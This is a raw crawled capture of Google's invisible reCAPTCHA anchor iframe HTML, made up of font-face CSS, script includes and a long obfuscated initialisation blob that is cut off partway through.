

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl&co=aHR0cHM6Ly93d3cuam9icGxleC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yw5zta692pop
body_size: 45475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="sRYd2wkdbgQi9TndZ3Ns7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="sRYd2wkdbgQi9TndZ3Ns7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sRYd2wkdbgQi9TndZ3Ns7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w51fwqorwojChMKfBcOfM0pGGcKRwqNaC8O+w7XDl8K/w6FCJMOww7dsIGJyT8OuT23CtsK9wqN7w4RUw5fDmcO3DsKmREXDqcOuwow8OsOuczpVJsKDWgMDPFdPS8KJdlzCkyrCmQl5MUDCo04wwqx3woIHw4rCv8KUwpXCv8KqU8KwLmHDvkHDrBMQN8KEXMKqZzEew5/DnzJWdcKow41pwosowpFNwow8w6fDicOKfsKxXcOfRXIXwqFcw5k5w7XDi2orIE/[base64]/Cv8OTw4wxw6zCusOIKi3DiQFcw7JKb8KFHXLDpS0oY1DDi8KkUHhAwqlQw79jwqc2wqF0TsKMGsOcw44Vwoo6BcKKcsOFwrkfw7/Dp1puwqhNwp3Du8KAw6DCnhlPw5DCqcOTM8KCw6vCmsO9w7Y0Qh0tDMOfXMO/JjYdwpQWNsOAwrHDvzYeGQ3CvsKmwrB1CcK6YlPDo8KEDEhQwrJrw4jDqVrClll3IgrCh8KZO8KawpU3ehRwPDo+b8KIw6dLNsOjI8KZSx5Uw67Dm8KKwoIYFF/CoA/Cr8KUJiFxZ8KwCRXCslHCrWlJdSE5w4PCk8K5wpnCo0fDpMOlwr0SPcKxw67ClFjClMK1RcKZw48UMsKDwr/[base64]/DgcOAdg/CmX/DhcO5w67Co3jCscK0wo9bwrVRwpo/wptAT8O1Q3fCqsOZe0FwOsKlw6ZlYUMww6ERw7XDhEd4WMOswoQkw59fGcOvCsKiwrvDpMKWXmLCtwbCl3bDisOmfcKBwrcxOwjCiBzCjsO7wpbClMK/wrnClkHClsOmwo3DocOmwoTCl8K7OsKncHIVACfDtMOTw6DDizBldjdsPsOsLSYLwrPCiB7ChMO3wojDhcOMw5DDhUTDqi8Aw5/[base64]/[base64]/CncOmw5FFZ8K8wrPDk0g6wpJowrbCg0zDrGpgw4zDmhs5AVoyEHNvAcKSwqAWwqEUZ8OuwooOwpFEYC3CusK+w7xpwoN8AcObw7rDhyAtwrfDpFvDqj1SNks/w6USaMKuH8O8w7Uow6giNcKawqnDsVXCgTTCicOOw4HCvsO8ewTDjA/CmCFzw7EZw6pHOCwpwq/DucKhDXcyXsOrw7NXGE0+woZ7ETPCk3JGWsO7wqt3wqBXDcO5a8O3elkzwpLCswNITysDXcK4w4Eha8K3w7jDoV8rwofCqcOowpdnwpdvw5XCpMK3woDCuMOrPUDDncK8wqFqwrN9wqhXwpIOSsK/UMOGw40/[base64]/[base64]/Co37DicKXU8K3OsOnw71deXAhw5tEwpwHYR/DkVzCiw3DsDLCvy/CusKzB8OFw5UYwp/[base64]/Ct2jCgSQtwqTDqybCsxtDUFR2L38LwohAZsO0wqZuw6Vowp/DtBLDp2xBESJkw43CpsKEJ0EIwrzDosKgw4bCpMOsGR7CjcKaVnXCqA3DjHjCpMK9w77Drxwpwrs5D04LAcODfHLDjQF7VHrDjcOPwobDnMKabQjCiMOXw4wwGsKaw7vDvcOSw6fCrMK8c8O/wpIKw5wSwrjDiMKZwr7DpMKywozDlsKLwozCmEt/[base64]/DslJqw5nCvcO3JMOmf8O/I0vDiMKMecOnw6fDgQ/CiRMZwqfCoMKJwpjCuUfDihfDqMOjFcKSRk9HL8KJw4DDnsKCw4Rpw4XDpcKjZ8OHw7R1wo0ZcQHDqsKow5UdViN0wpdfNxnChiLCjy/CoT1Mw5c4VsKUwoPDsiJJwrg2KH/DqgbCtMKvAGx2w74MaMKWwoIxQsKVw6U6InnCpGHDiQd7wpfDssKtw6gnwoR0KRzCrMO4w5/DtxY5wonCkhLDnMOtIUlXw5VwMMOow4lzLMOqS8KtfsKDwrbCt8KBwp0dOsOfw7UBVCjCkSRQClvDulpNW8KcQ8O1ZwBow6YGwrfCs8OZTcKpwo/Cj8OOBcKyLcOyCMOjwrzCjG7Du0dZRRYkwo7CicKtd8Kiw5LCmMO0FVAEFUZKPsOkQlfDhMOTD03Cni4DCsKdwrrDgMOzw6FpWcO2CcOMwocXwqpiWCrCoMOLworCgcK3dysAw7oIw5jCsMKyV8KOJsOARMKDGMK1I2MrwqdjXzxkEG/CkR9Iw6jDpw9zwo1VDwBqZMOtBsKqwphyNMOtWkIOwpsoMsOgw4s6NcOOw4dWw6kSKhjDjcOxw7p5EcK6w5FyRMO3GzjCnmnCt2PChwLCuS3CkzxIfMOhUcODw6caKhIRQ8OmwrbDrms9BsKcwrhPB8OtasODwog1w6A7woAsw6/DkWbCncOad8KKGMOWGTrDtcK3w6UNAmvDm3Nkw5cWw7rDvG4/w4EfXW1iXVzCrww6AMKRDMKBw6lSa8OBw6XCpsOqwq8FGALCisK8w5XDo8K3dsKCFSw9OHF4w7ciwqI3wrhZwq7CmELCusK/[base64]/Dp8KcDy8lW8OrGV8dVsOge0DDscKow7DDkUtOCRQgwoDCqsOfw5Aqwp3DplLCswZ8w7zCvCdTwrQuah82SlnDk8Osw5nCicKJwqE6BA/DtHgLwrEyCMOQPcOmwovCgDpWUADCskjDjFsvw50yw6XDjAV5X2Vca8KJw6Rfwp5Cwr9LwqfCuS3DvhPCvMKHw7zDsE14QMKrwr3DqQQbcsOtw6rDrsK3w5XCtH3CsENFc8K/BcKxIMKvw7LDucK5JCFYwrvCpMOhVXoDLMKDYgXDvGIFwox9AlpSbcKyY1PDq2vCqcOEMMOIUTDCggAGRcKyIcK2w7PCvkFJScOMwp/CoMK/[base64]/wr4iHcKbecOOwqbDvAfDm3h3XCnDrTjDncOlM8KJWEEtw5IrIhrCl21zwoEzw6fDssKwJmPCt1PDocKmV8OWTsORw7tnQcOwesKka0vDtCJULMOJwqLCtiINwpbCp8OXcsKUZsKCAlRSw5d3w7pSw6sfKg8dJlfCrS/Dj8OiABJGw7DCn8O0w7PDhhBzwpM/wqvCs0/Dmngxw5rDvsO5U8K6IcOvw4A3OcKVwpNJw6DCkcKibjw7e8OuMsKew6PDknAaw5s3wrjCm3bDg01BT8Kow5gdwpE3HHrCocK7DWnDumFJdcKDCl7Dq33CqmLDnyBkAcKvFsKBw57DvsKZw6PDrsKhRsKHw7fCiwfCjH7Dt3dTwoRLw7Y7wop4K8Klw4/[base64]/w5pNNFXCgsKPUDc/UFbDj8OBw4/CjsK9QVM1T8OLB8ODwoIPwpw6JH7Dt8OewoYCwonDkUXDr3vDlcKpRsK3RzMxA8OSwq5iwqnDuB7DiMOrWMO/BQ/CiMKMTsKjwpAIRCs+IlVyF8OvXyHDrcOFesKqwrzDjsOWSsKHw7RGw5XCpcKhwpBnw5AFZ8KoD3dewrIfBsOSwrVVwoI6wp7DucKuwq/DiQDChMKqZMKyEk0mKV5eGcKTfcOlwolqw6TDmsOVwpvCs8KpwovCgCp1AR00JgN+VTtSw6HCicK4L8OCbD/CpTrClsOZwqrDjh/DvcKswoR0LhjCgi18wpdDIsOnwrhaw7FFG3TDmsOjPMOwwqYVQzYmw4jCrMOQBADCg8OxwqHDgFbDvsKDCGUOwp5mw4JYQsOvwqpBEWLDnkRAwq1cGMOmXSnDoR/CiWrCl1gUX8K2EMKrLMOtIMOXNsOsw6dcekV+ZGHCgMOKfmnDuMK4w5jDrU/Cr8OPw4lFaQHDhkXCvV5ewo5+esKKYMOzwr5gWWkeT8OVwoR+O8KTLxPDmwLDmRslKhw/eMK8wqRUZMK/wplswrZnw5HDs11pwqx6dDvDt8OLXsORWwDDkVVpC1PDuUvCtcO7d8O5ND8GZUXDpMO5wqvDiyDCvxZvwrzCmwPCpMKUwqzDl8OLEcO6w6jDo8KlZCAfE8KVw6DDlW1zw5nDom7CqcKdGlvDjXkdT30Yw47CqHPCoMKCwp/CkE5fwokPw7lcwoUSeEnDpTPDocK/wpzDhcKVU8KMekpePCjDmsKbMy3DgWxQwo3ClH8Rw7RsEgc6XnIPwqbCpMKEfBAAworCpEVow6gJwqXCiMO4WyLDlsKwwoXDkGXDkgd5w5rCksKGKsOewrzCu8Ovw71Fwrd7L8OXK8KDEMOFwp7Cl8Kbw77DgEDCojHDrcOVa8K7w7DDt8KaXsO/w74UQCXCqgrDh2pPwrTCuxZfwofDqcOKMcOjeMORMBbDjWrCo8OeFMOMw5BMw5rCtsKdwqnDqgoFJ8OMD0fCnnTCinvCuEHDjEoKwrI3MMK1w7TDp8K8wrdIaBTCplJFawLDisOmI8KxeSlLw48hdcOfXsOTwrrCkcKuCCPCisKLw5fDswxPwp/CoMOmMMOcVsOeNAjCpMK3T8O9dk4pwqEUwrnCv8O/P8OmFsO/wpvCrQ/CgFc8w5TDtzTDlCFswrPCpi5XwqVfRmlAwqVaw4oKGFnDg0rCoMKNwrfDpzjCrMKnaMOJREMyN8KHM8Okwp7DhXrCn8O0GsKWNnjCu8KHwp/DiMKVIhfCgMOKWcKQwqFswoPDrcOfwrnCusOCUBbCiELCtcKGw6kEwprCksKRIgonJV9pwrHCq21qCSbDm11xw4nCssK4w70hVsOVw5FLw45twrcZSA3DlMKowrAqZMKFwpAqe8Kcwr54wrnCiyxVF8Kvwo/Cs8O+w6hzwprDuBDDsHwDCRIaXUrDo8O6w79DXGMGw5bDksKFw7zDpDjDmsOwTzAdwrLDsjxzGsKrw67DmcOveMKlDMObwqPCpEpDGSrDuD7DlcKOw6TDrUfDj8OqBjbDj8Kbw5wpBFXCn03CtF/DnCzDvAoQw67CjkF1aWQQWMKPFRIlZwbCtMKcHiUQfsOPS8O9wr0IwrV/UsKHOS0awo3DrsKfbhXCqMKMBcKVwrFbwq08IwECwpHCnC3DkCNkw45xw6AQEsORwrwXYwvDgsOEZHwtwoXDvsOaw7PClsOew7PDn33DpTjClHnDnGzDiMKUWlPCom5tJ8KRw50ww5jClkTDmcOQBGLDnWPDiMOpVsOdF8KAwo/[base64]/[base64]/DhxgEwo/DqmNdwpfDo2Y3UcO9CBMhGMKvCsORBX/[base64]/w57CpcOKwqdPw6k4woDDuDEybxbDj8O1WcK4worDvcKSA8Kdc8OMF2rDhMKZw5fCsjBUwo/DmcKzGsOiw7k1HsOSw7PCpSdWEwAXwqIbcn3DvXNEw77Dn8K6wodywrXDrMKfwr/CjsKwKnbCojDCkFnDicKEw7obdsK6A8O4wrBJeUnDmGbCiHoFwohYHGTCnMKsw5nDuT4CAAVlwpVCwrxWwohmfhfDr13Dt3N2wrFcw4kbw4Nzw7TCsW/DkMKOwpXDv8KnVBIhw7fDslXDrsOLwpfDqTvCh2UKUWpkw7TDtR3Dm11WMMOYIMO3w7caEsONw5XCrMKCY8OhMnIjagQdF8K3c8KTw7JgahrDrsKpwrMvVComw5pxDQLCsDDDj1cBwpbDusK0K3bCuwoSAMOcNcObwoDDsRMUw5BPw5DCjQRDOMO/wojCo8OkwpHDpcKiwr5/O8KUwooVwrDClid4WXMgMsKTworDosONw5jCr8ODNSxdImoYEMOZw4oWw65qwpXCo8ONwpzClBJGw7JGw4XDgsOiw73Dk8KHICBiwrtLN0djwp/DjUVAwrsLw5zDusKzw6IQGFIQccOGw41jwoFSY25TZMO8w5IKJXECZArCqTXDjhovwonCgErDh8OrOiJETsK0wqnDtRHCokAGURrDqcOKwq4PwqF2EMKjwp/DsMKqwrDDg8OkwrXCp8KFDsOEwozDnw3Cm8KPw7krZMKqA31WwrnCmMORw5/ChR7DrmNKw6fDmEEcw6Rqw6nCgMOGFxzChcOJw7IEwoLCmUkdXVDCskbDtcKLw5vDvMKjUsKew6luPMOsw6zClsK2Yi3Dj3XCkVROwpnDtwLCvsK7FBocAgXCocKHTcKNfwLCvinCp8OywpUUwqXCtgvDgWhww6TDr2bCvz3DvcONUcKywr/Dn1ozB2HDnUlFAsOORcOrW0J3DGfDuGgkX0TDiRsRw798wq/Ds8OvZcOdw4HCgcORwr7Dp3ZWC8KFR3XChwg+w77Cp8KDb2AjYMOaw6Q9wrF1AXTDnMOoc8KVSkHCp3TDv8KHw5JHHF8cek9Hw6JYwqRWwp/DpsKFw4DCj0HCsQUPfMKLw4I4CjTCvMO0wqZtNm9rw64WNsKNfA/[base64]/[base64]/Cp8KWw4vCn0hzO8KMClt9OSTCp8OewqEuw7nCiMKtZHXCkAcAG8Oqw5Bmw4gJwrZ6wqHDt8K0b3XDnMO7w6jCnmnDkcO6W8OOw69mw4LDjGXClsKGG8KVWHsbDMK0wqXDs2JqQ8KTS8OFwrl6bcOoCggjF8OKPsKGw4nDsiZSAxwlw5/DvMKQSXTCl8KMw4PDlBvCgHrDgSnCrQc1wpvCm8KVw5nDiwcLEEt3wrBrIsKnwqsUw7fDk2DDijXDj3trcHXCm8KBw4rDg8OvdH7CgSDDg1nDvCDCi8KBGsKhCMO1wo9NF8Kbw4l9csK4wqMxcMOvw6s2Im9dajnCvsK7FkHCkhnDkzXDqBPCuhczKcKTTDI/w7vCv8Kww6Nowpd4MMOwTm7DtivCkcOuw5x9XHvDsMOfwrEyQsOBw5TDjcKwQ8KWwo3CsRdqwo/Dm28gfsOKwqjDhMONZMKmccOKw6IRU8K7w7JlI8OswpHDgxbCn8KgDwXCnMOsVcKjFMOBw6rCocOSZBzCuMO8wqTCqMO0SsKQwpPCucOMw7t/wrctLQhHw41eGAZtRC/CmE/CmMO3AcKbTcOYw401JcOnDcOPwp4JwrjCosKJw7bDoS/DkMOmWMO0YTJNbwzDj8OLTsKRw73CisKpw5d3wq3DoBApW3zCtQVBdnwJEG8zw4hjDcOXwp9EJCLCqE7DnsOpwpQOw6FWHsOUM3XDkhofScKzfEJow7/[base64]/[base64]/w6TCijnDgcOBw4LDv0U/JiRRw6DDosKRKcOXQ8K+w5pkw5jCjsKLYsKGwr8hwrrDjRoFFAV8w4HDi3cqCsKrw4MEwp7ChsOcQjFQAsKGPTfCjBrDvMKpLsKgOQXCicKOwrzCjD/CmsKkZDsvw7cxaQnCnUEzwpNSHMODwqdMCMOlXRHCij9uw7osw5TDgz9Twq5ue8O3SAvDpQ/[base64]/LMOEABjCjMOOwo3DsMOXR8OeTcKdTHJtw7NAwqYXFcOAw4PDiHLDlCdCA8K9E8KiwrTCkMKlwoTCqsOEwrfCq8KNVsKUMgwFMcKlCHHDmMKVw7EwQm0KHFPCmcKFw6HDmm5bw5hDwrU/[base64]/[base64]/Dj8OFw73Co8OJwrUhQcK5wptZUyIGwqoHwqIiF8KGwrHDtwXDt8KXw4jDlcO6E0cMwqcrwr7CrsKDwpkuMcKUBF/Ds8OXwpbCt8OdwqrCpi3CmSDCkcOfw4DDiMOJwpo8wodrEsOxw4glwqJTfcOZwpIKYMOFwpheesKuw7ZQw7Zrw7/CnibDmgjDuUXCssOjO8K8w7hTwrzDn8ORJcOhDhgnE8KPcjBvX8OJZcKbWMOXacKBw4fDqHDCh8Klw5vChwzDoSlceBfDjDdQw51uw7U1wq3CkgPDpzXDnMKRVcOMwppRw6TDksKcw4fDrU5YbcK9EcKew6/CpMOROQJkDUfCkjQgwp/DvkFww5HColbCnHpWwpkfCF3DkcOWwoYyw7HDgHlmEMKvGMKNAsKSIRtHN8KkasOIw6xNXiDDrV7Cj8KJayxHHy9swpsRCcKfw6B/[base64]/wp/CjA/DksO4YFnDqAoHwrlcwrzCtsO8woRCQCHDm8OHFR5aIH9vwrrDjk5xw7HDvcKAcsOrS2snw6RGQMK5w6TClMOzw6/CqMOmWVx4BzBFJlQbwp7DnFlfWMOwwpUaw5dbHsOQNcK/EsOUw5zDisKDdMOFwoHCssOzw4I6w4Esw6w9T8KnaDpOwr/Dg8OYwqvDgsKawp3Dry7CkDXDhsKWwp1Owr7DjMKbTsO6w5slCMOQwqfCtEIyXcKHwop0wq8kw4fDvcK5wrhzFMKiW8K/[base64]/wpwpbUVVw4/DmMONwqgfRFnDrMKyw47CgzkiwqPDsMOhWQ/DucOJL2nChMOXCmXCuEcSw6XDrjTDojZewqV5TsKdB3t+wrPCgsKHw6PDtsK0w4/CtlBcMMOfw6HCncKaaFFyw5LCtVNNwprDsHNiw6HDm8OyKmrDrH/CqsKofE91w6nDrsOPw7B1w4rCucOUw7gtw63CvsK/ckh3Q19JAsK0wqjDomFvw5I3MWzDq8OJRMO1KsO5fCc0woLDizoDwoHCrSrDvcOgw7gWf8OHwoh3esKeQcOMw4IFw6rCkMKUVjnDksKDwqPDl8ONw6vCpsKcRmBGw5Q9C2zCtMOqw6TClcO9w4DDmcOTwqPDgnDDnGQaw6/DicKEIFZ6divCkhttwprDg8K/[base64]/CgTweMMORwpl1ZcKrFsKqFypsXy9iw6PDq8KgT2RrCMOfwoJSw6cuw5NLMxJXGW4wD8KeWsKTwrrDjcOcwrTCu33CpcO1MMKPOsKVGcKFw43DgcKfw5zCvi/[base64]/[base64]/[base64]/Dr8OAwrTCllXDgsK6TBRrwrfDlW5fG8OWwpcdw5fCrcOBw7JRw7RhwoLCjG9Ncz7CtsOiHSpFw6DCocOsJhl9woDCg2bClwghMRHDrnk/OUnDvWvCmWRPHHfCmMOpw7zCgknCikAmPsOSwoESCsOcwrUMw5zCu8OdMi1awq7CsEfCrBrDjFnCtAUwb8OUN8OLwr1+w4XDgDV4woHChsK1w7LDrADCoQp2HhrDhsO5w79ZJk1UBsK2w4fDpX/DrBReZyHDuMKCw6TCpsO6bsO3wrDCuwcuw7JGXTkPOXTDksOGScKYw6x0w7bCii/[base64]/DgcKcFsKdwo4cAsKeCMOGNMKgHEMXwp0HSMK1PlPD